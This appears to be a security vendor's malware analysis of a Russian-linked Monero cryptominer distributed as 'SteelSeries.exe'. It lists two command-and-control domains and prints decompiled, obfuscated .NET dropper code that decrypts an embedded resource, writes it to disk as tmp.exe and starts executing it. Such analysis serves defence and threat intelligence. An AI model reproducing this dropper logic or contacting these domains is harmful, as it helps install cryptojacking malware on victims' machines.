SUMMARY
This is a miner type malicious based in Russia, which continues to spread with the file name "SteelSeries.exe" identified in the malware intelligence network.
The malware, that is in contact with the domains listed below during penetration and connection process with the control panel, uses the victims in the network to obtain crypto-currency called Monero(XMR).
torroot.ru
roottor.ru
Details of the Malware
It is the preloader of the malware that enters the system with the boot loader. It is an executable file that is compiled based on the .NET Framework 2.0 version. Its codes are mixed with the code mixer called SmartAssembly.
string str = "" + Interaction.Environ(Class13.smethod_70("qvBsf0BkdTcIMOsIGgb0A==")) + "" + Class11.smethod_70
    ("N2JlYuAkbJvVRIMGuJMCzjKugVOBK2McbA6THkoL5r0=");
IL_001:
num2 = 4;
Conversion.Int(false);
IL_51:
num2 = 5;
object executablePath = Application.ExecutablePath;
IL_5C:
num2 = 6;
string text = Interaction.Environ(Class13.smethod_70("qvBsf0BkdTcIMOsIGgb0A==")) + Class11.smethod_70
    ("N2JlYuAkbJvVRIMGuJMCzjKugVOBK2McbA6THkoL5r0=");
num2 = 35;
byte[] byte_ = (byte[])resourceManager.GetObject("質删弹过期者");
IL_245:
num2 = 36;
byte[] array3 = Class13.smethod_55(byte_, Class13.smethod_70
    ("axfXKc1uSPw22H5CJhAWEa6DjhD5pC1OMzx2Wd3rCNIeUNvr7X0bcLx7c6+s12SXe"));
IL_25C:
num2 = 37;
IL_260:
num2 = 39;
Conversion.Int(true);
IL_270:
num2 = 40;
Class2.smethod_0().FileSystem.WriteAllBytes(str + "tmp.exe", array3, false);
IL_292:
num2 = 41;
ProcessStartInfo startInfo = new ProcessStartInfo(str + "tmp.exe");
G A I’S Cyber Security